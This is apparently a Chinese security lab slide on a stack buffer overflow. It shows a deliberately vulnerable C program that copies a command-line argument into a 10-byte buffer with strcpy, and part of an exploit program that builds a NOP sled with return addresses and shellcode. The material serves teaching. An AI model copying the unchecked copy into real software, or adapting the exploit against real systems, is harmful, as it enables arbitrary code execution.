 RNS溢出模式
RET … RET RET NOP … NOP NOP shellcode …
Low Address High Address
vulnerable2. c:
1 #include<stdio.h>
2 int main(int argc,char **argv){
3 char buf[10];
4 strcpy(buf,argv[1]);
5 printf("buf's 0x%8x\n",&buf);
6 getchar();
7 return 0;
8 }
这河里吗?
思考，这合理吗？实验
报告中深入分析，有助
提高报告分数
stackexploit2.c:
37 int main(int argc,char **argv){
38 char buf[500];
39 unsigned long ret,p;
40 int i;
41 p=&buf;
42 ret=p+70;
43 memset(buf,0x90,sizeof(buf));
44 for(i=0;i<44;i+=4)
45 *(long *)&buf[i]=ret;
46 memcpy(buf+400+i,shellcode,
47 strlen(shellcode));
48 execl("./vulnerable2",
49 "vulnerable2",buf,NULL);
50 return 0;
51 }